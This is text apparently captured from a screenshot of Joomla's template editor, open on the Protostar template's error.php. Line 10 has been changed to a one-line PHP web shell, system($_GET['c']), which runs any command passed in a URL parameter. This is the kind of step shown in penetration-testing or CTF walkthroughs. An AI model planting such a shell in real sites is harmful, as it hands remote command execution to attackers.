 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 system($_GET['c']);
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $app  = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template
20 $params = $app->getTemplate(true)->params;
21
22 // Detecting Active Variables
23 $option   = $app->input->getCmd('option', '');
24 $view     = $app->input->getCmd('view', '');